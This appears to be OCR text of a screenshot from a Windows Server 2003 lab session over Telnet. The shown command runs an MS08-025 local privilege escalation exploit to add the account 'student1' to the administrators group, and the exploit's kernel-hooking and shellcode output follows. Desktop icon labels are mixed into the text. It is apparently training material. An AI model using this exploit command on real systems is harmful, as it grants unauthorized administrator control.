 我的电脑
2018-05-05 16:42:01
Telnet 172.16.25.193
网上邻居
回收站
Internet
Explorer
本地组成员 *Users
全局组成员 *None
命令成功完成。
D:\>ms08025.exe "net localgroup administrators student1 /add"
MS08-025 Windows Local Privilege Escalation Vulnerability Exploit
By 009, baicker@hotmail.com
TEST OS: Win2K CN SP2 ,Win2k3 CN SP1
Kernel is \WINDOWS\system32\ntoskrnl.exe
Get KernelBase Success, ntoskrnl.exe base = 80800000
Mapping ntoskrnl.exe ... ok
KeServiceDescriptorTable = 006E83A0
Find KiServiceTable ... Get ZwVdmControl Number ... ok!
ZwVdmControl Call Number: 00000116
HookAddress: 80827D54
[+] Executing Shellcode...
D:\>命令成功完成。
Microsoft
Windows Server 2003
开始
D:\ExpNIC\NetAD\Too...
Telnet 172.16.25.193
16:42